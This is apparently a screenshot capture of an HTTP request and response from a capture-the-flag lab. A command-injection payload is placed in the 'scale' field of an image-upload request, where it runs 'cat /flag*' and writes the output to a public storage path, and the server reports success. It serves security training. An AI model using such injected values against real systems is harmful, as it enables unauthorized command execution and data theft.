 Request
Pretty Raw Hex
\n
1 POST /api/post/1/upload_image HTTP/1.1
2 Host: images.memejutsu-68f6f11c4a.cyberjutsu-lab.tech
3 Accept-Language: en-US,en;q=0.9
4 Authorization: Bearer
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 348
11
12 {
13 "image":
14 "scale":"khiem,khiem; cat /flag* > /storage/post/1/flag5.txt;sleep 5",
15 "foar":"khiem"
16 }
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 29 Sep 2024 04:53:43 GMT
4 Content-Type: application/json
5 Content-Length: 247
6 Connection: keep-alive
7
8 {
"status":"success",
"message":"Image uploaded successfully",
"original":"43ed2fb1-dc06-41f4-ad1c-e5fff937cc32_original.png",
"detail":"43ed2fb1-dc06-41f4-ad1c-e5fff937cc32_detail.png",
"thumbnail":"43ed2fb1-dc06-41f4-ad1c-e5fff937cc32_thumbnail.png"
}